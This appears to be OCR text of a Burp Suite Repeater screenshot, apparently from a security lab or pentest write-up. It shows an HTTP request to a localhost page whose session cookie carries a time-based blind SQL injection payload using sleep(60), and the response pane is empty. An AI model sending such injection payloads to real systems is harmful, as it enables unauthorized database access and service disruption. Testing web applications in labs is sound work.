 1 × 2 × +
Send Cancel < | ▾ > | ▾ Ta
Request
Pretty Raw Hex \n ≡
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost/home.php?id=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: ARM_SESSION=b34cc99e7102d853cc821f' order by 1,sleep(60),3,4,5 -- OR #
16 Connection: close
17
18
? ← → Search... 0 matches
Response